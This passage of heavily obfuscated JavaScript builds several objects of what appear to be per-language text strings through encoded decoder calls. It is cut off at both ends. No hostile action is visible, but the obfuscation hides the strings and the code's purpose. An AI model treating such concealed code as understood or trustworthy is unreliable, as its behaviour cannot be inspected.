x23a5,0x1f11,0x109c)+Wx(0xa3b,0x34e,0x139d,0x1705,-0x33b)+Wx(0x127d,0x1234,0x8be,0xac5,0x5d6)+WM(0x1d29,0x1a08,0x1e13,0x17cd,0x1e35)+Wx(0x1b60,0x2765,0x17e9,0x1e56,0x175b)+Wr(0x679,0x130f,0xc4,0xf2e,0x3d4)+Wr(0x1427,0xced,0x145a,0x17d2,0x116d)+Wn(0x8a6,0x10e4,0x1d36,0xea9,0x18eb)+'.',Cg['H']=Wr(0x1910,0x103e,0x11a5,0x211d,0x1bdc)+Wr(0x1a2,-0x74d,0x50d,0xf6,0x8f9),Cg['m']=Wr(0x9,0x23d,0xd2e,0x234,-0xc0d)+Wx(0x1d53,0x1d93,0x29e2,0x1611,0x1211)+Wx(0x100e,0x141d,0xbc8,0x289,0x19e6)+Wk(0x3fa,-0x4be,-0x30,0x294,-0x165)+Wn(0xb1,0xafd,0x233,0x5b0,0x1077),Cg['O']=Wr(0x1910,0x144e,0xd44,0x25b6,0x2102)+Wx(0x1359,0x1251,0x1d10,0xb1e,0x2017)+Wx(0x1a26,0xfe8,0x16ce,0x1f75,0x1de5)+WM(0x49d,0xc94,-0x4e,0xb45,0x1be)+'د',Cg['i']=WM(0x1a04,0x1b5a,0x1c60,0xdf9,0x2551)+Wx(0x1ae3,0x1d13,0x14ad,0x2784,0x1328)+Wr(0x18f9,0x1f48,0x1009,0xdb3,0x183e)+WM(0x26d,0x387,-0x548,-0x9ed,0x83f);var Cu={};Cu[WM(0x115b,0x1592,0x1613,0x22bc,0x2105)]=Wr(0x55b,0x180,0x8ad,0x3a1,-0x2fd)+WM(-0x590,0x583,0x1080,0x851,0x7d)+Wx(0x16e8,0xc36,0x22e6,0x1389,0x2075),Cu['p']=WM(0x2051,0x14ad,0xb79,0x10be,0x95c)+Wx(0x8e7,0x1265,0x156c,0x82d,-0x404)+Wk(0x1c68,0x1bd4,0x14c6,0xfff,0x29df)+Wn(-0x13e,0xb24,0xa6e,0x5d6,0x13af)+WM(-0x3f5,0x995,-0x352,0x139b,0xd1)+Wr(0x143d,0x17d2,0xbac,0x1cb4,0x12d0)+Wk(0x9c7,-0xb0,0xdc,0x14c0,0x942)+WM(0x1460,0x1a39,0x1ed5,0x1563,0x1765)+WM(0x9,0x13a,-0x655,-0x6b9,0xd2c)+WM(0x3f0,0x693,-0x550,0x59,0xb02)+Wx(0x1e78,0x2818,0x215c,0x16d0,0x16ac)+Wk(0x764,0x6b1,0x6b0,0xa91,0x96c)+Wx(0x940,0xe7f,-0x386,0x10b5,0xe9f)+Wn(0x181e,0x1893,0x1eea,0x1528,0xb9d)+'.',Cu['X']=WM(0x117d,0x1a30,0x2380,0x145b,0x2026)+Wx(0xc56,0xebd,0x810,0x1509,0x2f9)+Wx(0xfd9,0x11ee,0x14df,0x113a,0xa57)+Wx(0x17ca,0xf6c,0x1b74,0x1589,0xe21)+Wr(0x1891,0x2485,0x1db7,0x1bc5,0x1e09)+WM(0xb40,0x14f8,0x72a,0x1fdb,0x1455)+Wx(0x67d,0xce4,0x76d,0x87e,0x1116)+Wx(0x16fd,0x1d7a,0x1c43,0x1965,0xd49)+Wr(0x1b4,0x197,0x806,-0x11d,0x24b)+Wk(0xd93,0xfe0,0x1a9a,-0x9,0xeee)+WM(0x7dd,0x1244,0x1170,0x1df9,0x1bb5)+Wr(0x333,0xa2d,0xfd,0xc7d,0x5bf)+Wx(0xeaa,0x4f2,0x1aee,0x163a,0x143f),Cu['b']=Wx(0x1ad3,0x2863,0x15fc,0x14b7,0xef7)+Wr(0x1461,0xe6c,0x1ad6,0x1a9c,0x17fb)+Wk(0xf3b,0x28b,0x1009,0x151b,0x1793)+Wx(0x1bb5,0x1f3a,0x134f,0x167c,0x19fc)+Wr(0x125e,0x1f9b,0x48a,0x109d,0x197a)+'en',Cu['x']=Wk(0x1772,0xd90,0x1c3f,0xde3,0x1b29)+WM(-0x1c8,0x5a5,0xe4e,0x10ec,-0x669)+Wx(0x9f3,0x67c,0xf2,0x139e,0x4d6),Cu['n']=WM(0x250a,0x192b,0xcb5,0x185c,0x135e)+Wn(0xc61,0x63f,0x8d7,0x9c6,-0x5bb),Cu['k']=Wn(0x198a,0x14b3,0x1829,0xd78,0x132a)+Wn(0x99a,0x3f2,0xea7,0x180,-0x8d)+'t',Cu['r']=Wk(0x1d90,0x157d,0x25ac,0x2a6d,0x1594)+Wr(0x1145,0xb0f,0x1c66,0x1dfb,0x3a8),Cu['M']=Wn(-0xb2,0xc2f,0x9e,-0x127,0x24f)+Wr(0x16d9,0x2379,0x1df2,0x1a99,0xcad),Cu['D']=Wx(0xaf4,-0x1d8,0xb04,0xe36,0xe85)+Wr(0x1d3,-0x881,0x736,0x7,0x8bb)+Wr(0xb62,0x663,0xf4b,0x621,0x18b9)+Wx(0x649,0x2d3,0x1b1,0x5c1,0xc27)+Wn(0x1a15,0x1e05,0x21fa,0x1afc,0x1468),Cu[Wr(0x158,0xd21,0x417,0x38e,-0xe8)+Wk(0x667,0xfd,-0x507,0xcf,0x161)]=Wk(0x10c8,0xb8c,0xda9,0x173f,0x1557)+Wk(0x1c4e,0x1afb,0xf3a,0x1c8d,0x1267)+WM(0x1322,0xca6,0xe95,0x9d6,0x125)+Wk(0x11bc,0x1979,0x1191,0x11d8,0x13f5)+Wr(0x18c0,0x1603,0x1311,0xaec,0xd7a)+Wx(0x1dd9,0x121f,0x1357,0x1296,0x254c),Cu[WM(0xcb,0x61d,0xfb,0x477,0x11ef)+Wr(0xbd2,-0x41,-0x1f9,0x486,0x1238)]=Wr(0xd7b,0x127c,0x1140,0x13a1,-0x14)+Wk(0xd27,0x2fd,0x14bd,0x9a7,0x1492)+'ö',Cu['N']=WM(0xb67,0xe23,0x1112,0x19eb,0x190d)+Wn(0x2548,0x1aa7,0x1e49,0x1ad4,0x17c9)+Wr(0x11c0,0x48e,0xa93,0x1ca7,0x1e9c)+WM(0x1262,0x1974,0x2092,0x251c,0x1561)+Wk(0x12d8,0x7d8,0xf5c,0xffe,0x575)+Wk(0x1db3,0x29f9,0x25bb,0x2965,0x1f9f),Cu[Wr(0x5cf,0x5a7,-0x2df,0xf17,-0x538)+'y']=Wr(0x14b7,0x16d1,0x1fc9,0x17cd,0x1d38)+Wx(0xffd,0x1463,0xbb4,0x1430,0x6dc),Cu['q']=Wk(0x10c8,0x4fb,0x50e,0xebc,0x1b1e)+Wk(0x1e2b,0x24ad,0x1b53,0x1905,0x2080)+Wk(0x177c,0x1308,0xc26,0xd59,0x203e)+Wx(0x78f,0x18b,0x13e7,0xaf1,0x119d)+Wk(0x162e,0x1249,0x1742,0x1431,0x16bd)+Wk(0x3e1,0xdb5,0x562,0x389,0x98e)+Wr(0xe91,0x1c29,0x15b5,0x63e,0x105)+Wr(-0x1d1,-0xea9,-0x27f,-0xeac,0x56c)+Wk(0x12e9,0x19b1,0x1062,0x1290,0x975)+Wr(0xc3f,0x1cb,0xaf4,0x13b4,0x5c)+WM(-0x1bb,0xb2c,0x36b,0x315,0x71a)+Wr(0xd5a,0x15d7,0x169e,0x961,0xf0e)+Wk(0x6ff,0xa51,0x775,0x1077,0xe73)+Wr(0x10c5,0xb79,0x1873,0x1b84,0x93c)+Wx(0xbf5,0x196a,0x765,0x272,-0x53)+Wr(0x1226,0x1dad,0xa9c,0x1f93,0x1a35)+Wk(0xdd6,0xbaa,0xa5d,0x172,0xcb1)+Wn(0x541,0x4e0,0xa6f,0xa38,-0x150)+WM(0x903,0x660,-0xf0,0xd88,0x7d6)+Wx(0x849,0x12e1,-0x275,0xf6d,0x82c)+WM(0x21a0,0x1699,0x1c57,0x1d98,0x1a88)+Wn(0xd1d,0x906,0xd4,0x133d,0xf2c)+Wx(0x1301,0x1114,0x2096,0x752,0x11ad)+Wk(0x1984,0x1439,0x1d8e,0xc13,0x1223)+Wk(0x19ee,0x24c9,0x261e,0x1ccb,0x1780)+WM(0xb6e,0x1938,0x1cf9,0xf26,0x1ab0)+Wr(0x43b,-0x755,0x4d5,0x940,0x1cb)+Wn(0x87,0x6bc,0x6f6,-0x240,-0x560)+Wn(0x22cc,0x1a2b,0x17c9,0xd24,0x1966)+Wx(0x66b,0x7dc,0x9cc,0x6e4,0xeaf)+Wk(0xcdb,0x15c4,0x13ec,0x928,0x779)+WM(0x10d9,0x13fc,0x159f,0x197f,0x217e)+Wr(0xc1d,0x19e4,-0xab,0x846,0x16be)+'a.',Cu['H']=Wr(0xd83,0x307,0x19be,0x154f,0x1ef),Cu['m']=Wx(0x1ad3,0x2562,0x2878,0x1733,0x131f)+Wx(0xf61,0x1815,0x1068,0x915,0x336)+Wr(0x406,0x75c,-0x827,-0x4d6,-0x60e)+WM(0x39b,0x506,0x7c2,0x21a,-0x56f)+WM(0x11b4,0x1787,0xad0,0x1a27,0x24d6),Cu['O']=Wx(0x139f,0x933,0x135d,0x1c0b,0x741)+Wx(0x1637,0x960,0x1083,0xb9b,0xe0a)+'dä',Cu['i']=Wk(0x131a,0x1de0,0xa3a,0xfca,0x1aef)+Wn(0x963,0xd53,0x8c9,0xda4,0x293)+Wn(0x2104,0x1b1f,0x27e1,0x2685,0x2621)+'i';var CS={};CS[Wx(0x18d4,0xe25,0x1acc,0x1486,0x2030)]=Wx(0x1c0d,0x18df,0x227b,0x1716,0x2834)+Wx(0x9f2,0x166a,-0x2bd,0x14a,0x12d9)+Wx(0x7e9,0x766,0x3a7,-0x5e5,0x140d),CS['p']=Wn(0x8d7,0xe92,0xaaa,0x1a3d,0xa2e)+Wk(0x1a09,0xc89,0x233a,0x1068,0x217d)+Wx(0x1c70,0x1931,0x17d1,0x1072,0x1d29)+WM(0x1632,0xf2a,0x1aeb,0x82f,0x818)+Wx(0xbb8,0x12d7,0x15b9,-0x199,0x5a6)+WM(0x1480,0x1bb5,0x2530,0x1c7d,0x1f34)+Wr(-0x49,0x87d,-0xb5e,0x63e,0x2b3)+Wk(0x194b,0x1590,0xccc,0x14a8,0x178b)+WM(0x7cb,0x8f3,0x3c3,-0x88,-0x3de)+Wn(0x1fe3,0x1787,0x1960,0x1adc,0x1eba)+Wr(0xad7,-0x3d,0x99f,0x14fd,0x152)+Wk(0x1d45,0x239b,0x1e41,0x1a72,0x24c0)+WM(0xcd8,0x1a67,0x1b83,0x1764,0x246b)+WM(0x1105,0x12d6,0x13b2,0x17a7,0x17c7)+Wk(0x181b,0xcd1,0xdba,0x1dde,0xff4)+Wx(0x55a,0xe1e,0xbfb,0x399,0x5d8)+Wx(0x167d,0x1b8d,0xa55,0x1e3b,0x20f2),CS['X']=Wk(0x19f3,0x22fd,0x16d4,0x126c,0xd77)+Wr(0x146a,0x12a1,0x1231,0x74d,0xf53)+WM(0x16de,0x19da,0x1294,0x12fc,0x1c74)+WM(-0x200,0x688,0xd39,0x8c0,0x47c)+Wk(0x510,0xc54,0x61b,0x1287,0xcab)+Wn(0x27d6,0x1b51,0x23d3,0x1793,0x1e8c)+WM(0x12f3,0xfa1,0x442,0x1aa6,0xe59)+Wk(0x1428,0xfdb,0x217b,0xb7a,0xf93)+Wk(0x1c0c,0x26c9,0x1831,0x2385,0x23d3)+WM(0x138a,0xd0c,0x21a,0x18e,0x13cd)+Wk(0xc31,0x12c8,0x1545,0x72d,0x1382)+Wn(0x1e7,0x586,-0x10c,-0x1e0,0x1026)+Wn(0x1c9b,0x17c4,0xeae,0x1721,0xe6b),CS['b']=WM(0x6a,0x7fc,0x5c7,0x22f,-0x330)+Wx(0x5af,-0x6a1,0x318,0x422,-0x6e3)+Wk(0xd80,0x254,0xf5a,0xa77,0x15ae)+WM(0x17d3,0x14ff,0x201b,0x1ada,0x7f2)+Wr(0x1770,0xdc5,0x1419,0xc45,0x15e3)+Wn(0x14ec,0xddc,0x1709,0x1754,0x166c),CS['x']=Wr(0x522,-0x64d,-0x4a9,0x942,0xf16)+Wn(0xdef,0x10ce,0x3f7,0x527,0xd98)+WM(0x1ef5,0x1540,0x1cf0,0x1f44,0x1978),CS['n']=Wr(0xc34,0x28,0x4bf,0x1922,0x165d)+Wk(0x16e8,0x22cf,0x1cfd,0x9ad,0x1180)+Wn(0x1cfa,0x18c4,0x13dd,0xd67,0x23c8),CS['k']=WM(0xe52,0x14ec,0x173f,0x1ae9,0xdbc)+Wn(0x6fa,0x11d4,0x13b4,0x858,0x634),CS['r']=Wn(0x2b36,0x1dbc,0x29ea,0x14f7,0x1b91)+Wn(0x15cf,0x1710,0x2410,0x20f0,0x15d3),CS['M']=Wr(0x664,-0x485,0x44d,0x1327,0xb67)+Wr(0x16d9,0x170e,0x11f6,0xd63,0xdb4),CS['D']=Wx(0xaf4,0xc11,0xf57,0xdcf,0x1446)+Wr(0x271,0x534,-0x4d3,-0x4b2,-0xae7)+Wk(0x1707,0x211f,0x2137,0x2162,0x1879)+Wn(0x14d8,0x8d1,-0xad,-0x1e0,0x33f)+Wk(0x1883,0x103b,0x119f,0x1545,0x1147)+Wk(0x151a,0x1e2b,0x200c,0x7bb,0x1cfe),CS[Wk(0x6f7,-0x17b,0x921,0xc87,-0x58)+WM(0xcb5,0x3a2,0x14f,-0x830,0x3e5)]=Wn(0x4c,0x55b,0x7dc,-0x4de,0x7d8)+Wx(0xe3a,0x1108,0x1a1b,0x13cd,0x172f)+Wx(0x440,0x1117,-0x42b,0x635,0x4a5)+Wr(0x470,-0x8c5,-0x714,0x3a6,0x8c4)+Wk(0x1b25,0x1cf5,0x12af,0x19d1,0x2456)+Wn(0x78d,0x697,-0x2e2,0x2a0,0x935)+Wk(0x1392,0x617,0x6d8,0x1471,0xabd)+WM(0x26db,0x1907,0x210d,0x1a9b,0x1e7d)+Wx(0x1b7e,0x16b1,0x1c22,0x1f44,0x1beb)+Wn(0x9dd,0xe17,0x1575,0x11a7,0x1b44),CS[Wx(0x95f,0xe58,0xf64,0x10ee,0xabd)+Wx(0x11ee,0x98c,0x1488,0x1d86,0x11bb)]=Wk(0x1838,0xc36,0x2330,0x1b15,0x1c6d)+'er',CS['N']=WM(-0x7a2,0x5b4,0x374,0xc5f,-0x5ce)+WM(0x619,0x10dc,0x4fb,0xdd2,0x51b)+Wx(0x18d1,0x1d87,0x133f,0x1eab,0x1186)+Wk(0x1c00,0x1fcc,0x1c2f,0x2991,0x1f6d)+WM(0x1b00,0x1a16,0x18f3,0xcad,0x157b)+Wn(0xbc1,0x748,0x563,0xbb4,0xff6)+WM(0x1a2b,0xf6d,0x1668,0x9e9,0x16b1)+WM(0x12b0,0x1013,0x960,0xc91,0x13f0)+'t',CS[Wx(0xbeb,0xef,0x18c0,0x5e0,0xdb3)+'y']=Wn(0xdd3,0xaed,0x665,0x4ac,0x41d)+Wr(0x1598,0x1219,0x7e2,0x15c1,0x1401),CS['q']=Wn(0x1fdc,0x15bb,0x102d,0x147b,0x1f8d)+Wx(0xe07,0xede,0x18cd,0x5b4,0x1753)+Wr(0x1290,0x1648,0x2016,0x1026,0x763)+Wk(0x1175,0x1a2c,0x9fa,0xcca,0xf4e)+Wn(0xac8,0x7ba,-0x415,0x36b,0xfa2)+Wk(0x1433,0x7d4,0x1461,0x186d,0x1d9f)+Wn(0x1d89,0x10bc,0x13e0,0x747,0xf46)+Wn(0x1137,0x1539,0x1d72,0xf51,0x9ed)+Wn(0x1a93,0x134d,0x16b7,0x1afd,0x1701)+Wk(0xbb3,0x139a,0x487,0x1451,0xb2d)+Wk(0x796,-0x18a,0xa27,0x620,0x140)+Wr(0xdcf,0xae3,0x15ca,0x28c,0x881)+Wn(0x173c,0x998,0x607,0x5af,0x205)+WM(0x225c,0x1853,0x1a21,0x1385,0x256e)+Wn(-0x12e,0x808,0x7c0,0x2ee,0x116f)+Wr(0x1729,0x1383,0x222e,0x14b4,0x15c3)+Wk(0xa3b,0x162d,0x11ad,0x8fe,0xba8)+Wk(0xdc4,0x145,0xbb,0x164,0x114c)+Wk(0x1985,0xc4d,0x2081,0x1eca,0x12d1)+Wx(0x970,0x51,0xb3d,0x11c,0x16d4)+Wn(0x12f9,0xb77,0x112d,0xc8f,-0x92)+Wn(0xc53,0x3c3,0x3cc,0xca3,0xd45)+Wx(0x144f,0x1dea,0x157f,0x759,0x8f7)+Wn(0x3a2,0x10bc,0x3f0,0x18b5,0x5c1)+Wr(0x133f,0x1f57,0x1755,0x1a1b,0x60d)+Wn(0xd81,0x160d,0x17d9,0xd0c,0x179f)+Wx(0x669,0xbe4,0xbf1,0x105a,-0x444)+Wr(0xb4f,0x12be,-0x58,0x20,0x17b0)+Wk(0x1833,0xef7,0xd4c,0x219f,0x1d9b)+'».',CS['H']=Wr(0x9ab,0x836,0xe25,-0x1e2,0x1285)+'e',CS['m']=Wx(0xf29,0x18b2,0xed5,0x11eb,0xeaa)+Wr(0x66a,0xbf0,-0x130,0x875,0x10d6)+Wn(0xf0,0x5fe,-0x72,-0x405,0x50f)+Wx(0x1ba2,0x15bb,0x1550,0x1fe5,0x19da)+Wr(0xcc,-0x845,-0x7cc,0x948,0x7c5)+WM(0x1ca7,0x10cd,0xb7c,0x1a53,0x1430)+Wr(0x7ad,0x11a5,0x10e8,-0x2ba,0x174)+WM(0x1e8e,0x166d,0x20d7,0x129d,0xe8d)+Wk(0x943,0x1044,0x1279,0xd0,0x123b),CS['O']=Wx(0xb40,0x8e9,0x80d,-0x48,0x1624)+Wn(-0x8b8,0x3c1,-0x2a0,-0x383,0xf3b)+Wk(0xa90,0x1446,0x892,0x1469,0xa7)+Wn(0xb67,0x1452,0x202c,0x21dc,0xc69),CS['i']=Wr(0x106e,0x4a5,0x16e3,0x18de,0x118c)+Wk(0x1266,0x1cbe,0x9c8,0x1227,0x1cdc)+Wk(0x1838,0xe02,0x22bc,0x13ff,0x12ab)+'er';var Cs={};Cs[WM(0x1f67,0x1592,0x2212,0x984,0xf00)]=Wx(0x928,0x129e,0x11b,0x1c6,0xf4a)+WM(0x22a,0x158,0xaa9,0x348,-0x96c)+Wx(0x1810,0x1c19,0x1edc,0x23eb,0x13e4)+Wx(0x770,0x7e5,0x208,0x48e,0x43e),Cs['p']=Wx(0x1738,0x2293,0x1224,0x2298,0x1a1f)+Wx(0x1938,0x25a3,0x1fb9,0x16fc,0x104f)+Wr(0xb1b,0x504,0x465,0x116a,-0x123)+Wr(0x16fa,0x1a6f,0x11dd,0x10c3,0x9b6)+WM(0x15f8,0x1114,0x1bc3,0xbc3,0x1362)+Wx(0x1d17,0x2038,0x204f,0x113d,0x1a48)+WM(0x15cb,0x15ec,0x10e3,0x16ff,0x16ba)+Wn(0x24f9,0x1a99,0xd9d,0x188d,0x16eb)+WM(0x192,0x38f,0x740,-0x37,-0x74a)+Wr(0xaba,0x1489,0xfae,0x603,0xf79)+Wn(0x1d52,0x1d15,0x1e36,0x18d2,0x1de5)+Wx(0xe6f,0x14e1,0xe3,0x13bd,0x480)+Wn(-0x46e,0x3c0,-0x40,0xa18,0x624)+Wr(0xb69,0x920,-0x1c0,0x181c,0x1234)+Wk(0x3b2,-0x933,0xc99,0x925,-0x7b8)+Wr(0x17c8,0x1848,0x1a0c,0x21d4,0x15b5),Cs['X']=Wr(-0x278,-0xd4e,-0x1038,-0x3aa,-0x119)+WM(0x199c,0x1249,0x18b6,0xf58,0x1f10)+Wx(0x1d30,0x16f4,0x269b,0x1188,0x2293)+Wn(0xe81,0x9f2,0x10dd,0xa66,0x648)+Wk(0xbd6,0x371,0xe95,0xf89,0x16c5)+Wk(0x1e59,0x26ce,0x1525,0x1da3,0x1d4d)+WM(0x1f6b,0x1bbd,0x1026,0x1bfa,0x293d)+Wx(0x1489,0x9eb,0x18ea,0x203f,0x173b)+Wn(0xb0a,0x16e6,0x1b66,0x165f,0x2374)+Wn(0x157d,0xad5,0x16b8,-0x11e,0x1580)+Wr(0x23b,0x8a3,-0x6c3,-0x637,0xc16)+Wn(0x24f8,0x1c8d,0x1b08,0x1c75,0xf37)+Wn(0x1e97,0x1bea,0x19f9,0xeba,0x2668)+Wr(0x1067,0x12c9,0x1de0,0x13c1,0xec3),Cs['b']=Wk(0x1924,0x1197,0xbb0,0x1972,0x15fa)+Wn(0x1ee0,0x17c7,0x2110,0xe51,0x1c97)+WM(0x143e,0x17f8,0xced,0x247b,0x2211)+Wx(0x3b7,0xf95,0xb95,-0x8a5,0xe2)+Wk(0x1dd5,0x262f,0x18dd,0x27b5,0x1afd)+Wr(-0x99,-0x21d,-0xdce,0xbb4,0xa42)+Wx(0x976,-0x17e,0x710,0x1316,0x113a)+Wk(0x6a0,0xee2,0x6c0,-0xf5,0x72c),Cs['x']=WM(0x133,0x80,0x88a,0x4f5,-0x70e)+Wx(0x38f,0xe8f,0xcf0,0x326,0x362)+'e…',Cs['n']=Wx(0x1729,0x1d90,0xdc6,0x2103,0xb19)+Wn(0x2a36,0x1ea8,0x1ac6,0x1cc2,0x22ec)+'re',Cs['k']=Wr(-0xc6,-0x8e5,-0x8d9,-0x6be,0x1f0)+Wk(0x1890,0xee5,0xc32,0x1d84,0x22c7)+Wn(0x17a2,0x125f,0x1316,0x1dbe,0x1fb9)+WM(0xa9f,0x65d,0x109f,-0x5e1,0x31e),Cs['r']=Wr(0x17f1,0x25c3,0x21fa,0x238e,0x1117)+WM(0x13e6,0x141f,0x1764,0x11b0,0x1ac6),Cs['M']=Wk(0xc03,-0x180,0x4eb,0xef2,0xf47)+Wn(0x2345,0x1ca4,0x25f2,0x10c3,0x12ac),Cs['D']=Wx(0x6bf,0x8df,0xeed,0x11c,0xf5e)+WM(0xf2d,0x707,0x1ec,-0x1d7,0xf79)+Wx(0x1ae0,0x11a6,0x202f,0x122a,0x209b)+Wr(0x1276,0xd5f,0x11c7,0x1079,0x176c)+Wx(0x1baf,0x21f8,0x2478,0x126c,0xe37)+Wk(0x1761,0xc40,0x2085,0x207e,0xb34),Cs[Wn(0xd8,0x723,-0x51c,0x77a,0x12c1)+Wn(-0x2e8,0x693,-0x359,0x2d6,0x7e7)]=Wk(0x1beb,0x256a,0x1fde,0x1a98,0x1263)+Wk(0x1500,0x1f48,0xa87,0x1333,0x1fd1)+Wr(0x127e,0x1ae8,0x19bc,0x1b01,0x98f)+Wk(0x1188,0x14df,0x1543,0x15ed,0x1ceb)+WM(0x1d96,0x13f5,0x15da,0xebf,0xadb)+Wn(0x13f6,0xebd,0x1998,0x261,0x13f5)+Wk(0x1058,0xff2,0xca8,0xb58,0x198c)+Wk(0x1eb5,0x230e,0x225a,0x14fb,0x26fa)+Wx(0x1955,0x23cd,0x163f,0x1d9f,0x1d78),Cs[Wx(0x95f,0xabe,-0x58,0x3b5,0x6f4)+Wk(0x1171,0x7b0,0x1bcd,0x131a,0x1626)]=WM(-0x144,0x813,0x11b3,-0x461,-0x6c)+Wk(0x1009,0x4b2,0xeb0,0xb6e,0x142c),Cs['N']=Wk(0x1b66,0x22a5,0x1740,0x23da,0x1d12)+WM(0x38c,0xe2c,0x1c3,0x1895,0x748)+Wk(0x306,0xfcd,0x41c,0xd75,0xc72)+Wr(-0x265,0x14c,-0x26,0x915,-0x139)+Wk(0x1dd5,0x1859,0x2a58,0x13d6,0x11f5)+WM(0xd46,0x155c,0x1bd5,0xfd8,0x7c1)+WM(0x1ad9,0x17f1,0x258e,0x1824,0xab2)+Wn(0x10f6,0x1173,0x3cc,0x1193,0x3ed)+'nd',Cs[WM(0x1063,0x8a9,0xd1,0xc,0xc6a)+'y']=Wk(0x345,0xcb9,-0xa8a,0xaea,0xfff)+Wn(0x4a0,0x33e,0x259,0x369,0x10e5)+'en',Cs['q']=WM(0x1bd7,0x1926,0x229f,0x19e1,0x12bc)+Wn(0x1ef3,0x152c,0x11f0,0xb32,0x1e9a)+Wn(0xed6,0x1327,0xd12,0x19eb,0x16ab)+Wk(0xac4,0x1791,0x187a,0x832,0x36a)+Wx(0xcb1,0x1064,0xd59,0x428,0xf90)+Wr(0x42a,-0x246,-0x1f,-0x6b8,-0x5ef)+Wr(0x21b,-0xb35,0xe63,0xb2b,0xa50)+Wx(0x1d26,0x218f,0x1d4c,0x294d,0x25d5)+Wk(0x599,-0x28,-0x67,-0x77e,0xe2c)+Wk(0x182d,0x113a,0x15e3,0x14c8,0x1a72)+WM(0x15bf,0xe6f,0xb7b,0x6f2,0x99d)+Wn(0xa4,0x931,0x45e,-0x9e,0x9dc)+Wx(0x4b2,0xb42,0x939,0x879,0x1cd)+WM(0x1f03,0x1b63,0x2557,0x1e66,0xdf0)+WM(0x2148,0x19e5,0xda7,0x21ad,0x2712)+Wn(0xce5,0xc3a,0x3d1,0xfde,0x43e)+Wk(0x162a,0x114b,0xffb,0xeca,0x87d)+Wk(0x11b7,0x12c3,0x1027,0xf61,0x1af2)+Wx(0x17ac,0xe2d,0x1fb8,0x218f,0x19ef)+Wn(0x8a7,0x137b,0xb66,0x1187,0xc8c)+Wn(0x1734,0x1280,0xe71,0x1a9a,0x1951)+Wr(0xe3c,0x139e,0x6cb,0x14eb,0x11cb)+Wx(0x6f8,0x1d0,-0x52b,0x1347,0x5a8)+Wn(0x6c9,0x10f8,0x1665,0xa0f,0xb8b)+Wr(0x17ae,0x1fa1,0x2022,0x1c71,0xb42)+Wr(0xc5a,0xa43,0x17e9,0x19df,0xba)+WM(-0xa78,0xb1,0x247,0x391,0x68f)+Wn(0x23fe,0x1e77,0x1cda,0x23b9,0x2798)+Wk(0x1291,0x5d2,0x148f,0x4ee,0x194e)+Wn(0x27,0x7e6,0x9e3,0x782,0xc65)+Wk(0x1a67,0x26cc,0x1e22,0x15ca,0xd7a)+Wr(0x751,0xe02,-0x33c,0x942,0x92f)+Wx(0x734,-0x475,0xf7b,0x1278,0x16f)+Wr(0x14fb,0x226e,0x1d6a,0x947,0x785)+Wx(0x1713,0x9a5,0x1971,0x1985,0x1b7c)+Wn(0x1a02,0x178f,0x1a04,0x2115,0x152a)+Wn(0x90,0xb5a,0xceb,0x1702,0xf1d)+Wn(0x20a9,0x1a6a,0x1db2,0x2094,0x1a65)+Wx(0x4f6,-0x47c,0x31f,-0x36e,-0x1e6)+Wk(0x545,0xe06,0xc96,0xd7f,-0x706),Cs['H']=WM(0x292,0xb75,-0x1c0,0xcbb,0x1845)+'en',Cs['m']=Wx(0xeb7,0xc1d,0x14ce,0xba1,0x552)+Wr(0x2e5,-0x77d,0x6ef,0xbf0,0x7e4)+Wk(0x776,0x343,0x11,-0x401,-0x131)+Wk(0x1924,0x1169,0x16dc,0x1a0a,0xdbf)+WM(0xa04,0x10b9,0xe85,0x970,0x381)+WM(0x11a4,0x126a,0x1176,0xa66,0x10e7)+Wn(0x351,0xac6,0x2a1,0xa4e,0x1079),Cs['O']=Wk(0xe3a,0x6ea,0x143f,0x183a,0xf08)+WM(0x78b,0x11f7,0xc14,0x5eb,0x1e5c)+WM(0x13fa,0xb0f,0x1609,0x7bd,0x171b)+Wn(0xbd7,0x5e4,0x10fc,0xca8,-0x6b6),Cs['i']=Wn(0x25d4,0x1a41,0x1cd0,0x10d8,0x18af)+Wr(0xf57,0x1bd1,0x1274,0x85f,0xb6d)+Wn(0x15c,0xb04,0x650,0x560,0xb12)+WM(0xa06,0xd44,0x19ba,0x154d,0x1969);var CZ={};CZ[Wr(0x12b8,0x107a,0x10c8,0x1b0c,0xe60)]=Wn(0x128d,0xba0,0x8e6,0x1472,0x970)+Wx(0x1cda,0x100b,0x2899,0x20ad,0xffc)+Wk(0x76c,0x131c,0xc94,0xa8a,-0x442),CZ['p']=Wx(0x97e,0x1644,0x775,-0x39f,0x3b0)+Wn(0x4e3,0xef8,0x6b9,0x12ef,0x1cce)+Wn(0x2025,0x1cfb,0x17d2,0x1e63,0x29c3)+Wx(0x1773,0x1a47,0x1eb8,0x2461,0xa00)+Wr(0x17,-0x785,0x634,0x5b8,-0xc52)+WM(-0x4ee,0x678,0xa75,-0x60b,-0xd2)+Wr(0x17bf,0x24fd,0x2190,0x201f,0x2206)+Wk(0xff3,0x5b6,0xa8b,0x1aa2,0x1c9e)+WM(-0x3a,0x9cf,0x409,-0x28a,0x157b)+Wx(0x12f2,0xdbf,0xf24,0x1325,0x1ec6)+Wr(0x735,-0x638,0x501,-0x96,0x411)+Wx(0xb10,0x515,0x1870,0x116a,0x674)+WM(0x16be,0xdfb,0x458,0x13e0,0x760)+Wk(0x15aa,0xc08,0x1e13,0x1ffc,0x151c),CZ['X']=Wx(0x931,0x11a,0xdb7,0x74f,0x506)+Wx(0x1dac,0x1014,0x1a86,0x266a,0x1cb4)+Wr(0x1803,0x1349,0x1812,0x1780,0x1c43)+WM(0xee1,0x1991,0x1f25,0x2251,0x2280)+Wr(0x78d,0xe63,-0x3d6,0x21e,0xa18)+Wx(0x889,0xbda,-0x230,0x486,0x588)+WM(0x1479,0x6ce,0x1cc,-0x6dc,0x302)+Wr(0xecf,0x170b,0x192f,0xcbf,0x1049)+Wk(0x12c5,0xe16,0x1a21,0x1037,0x1683)+Wx(0x4a9,0x2a5,0x20e,-0x4e0,0xbe5)+Wx(0x939,-0xaf,0xc21,0x1525,0x8c5)+Wk(0x1420,0x1a4a,0x13e2,0x1955,0x869)+WM(0xf55,0x8a0,0x120b,0x20c,0x711)+Wx(0x19bf,0x1d97,0x1e51,0x2163,0x270c)+WM(0xbc1,0xe4c,0x1604,0x206,0x10cb)+Wk(0x886,-0x485,-0x2a4,-0x52,0x33f)+'ε.',CZ['b']=Wr(0x362,0x107a,-0xa36,0xf48,-0x287)+Wx(0xf49,0x4f9,0x1510,0x491,0xffd)+Wk(0x1ccf,0x1c84,0x11a9,0xf94,0x1177)+Wx(0x1773,0x1634,0x23e1,0x24d3,0x1177)+Wr(0x17,0xae8,0x43b,-0x2a2,-0x381)+Wk(0x93d,0xb26,0x6f0,0x14b6,0x1063),CZ['x']=WM(0x1b19,0x1178,0x6f